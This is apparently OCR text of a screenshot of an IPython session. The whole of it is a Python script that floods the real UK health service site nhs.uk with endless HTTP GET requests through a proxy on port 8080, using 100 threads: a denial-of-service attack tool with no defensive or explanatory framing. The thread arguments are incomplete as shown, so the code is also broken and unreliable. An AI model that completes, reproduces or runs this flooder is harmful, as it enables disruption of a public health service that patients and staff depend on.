 IPython: Users/adrian
⌥⌘1
In [1]: import socket, threading
...:
...: def flooder(proxy_host, proxy_port, target_host, target):
...:     headers=f"GET https://{target} HTTP/1.1\r\nHost: {target}\r\n\r\n"
...:     while 1:
...:         with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
...:             s.connect((proxy_host, proxy_port))
...:             s.send(headers.encode('utf-8'))
...:
...: def spawn_threads():
...:     threads=[]
...:
...:     for a in range(100):
...:         threads.append(threading.Thread(
...:             target=flooder,
...:             args=(
...:
...:                 8080,
...:                 "nhs.uk"
...:                 )))
...:
...:     for thread in threads:
...:         thread.start()
...:
...: spawn_threads()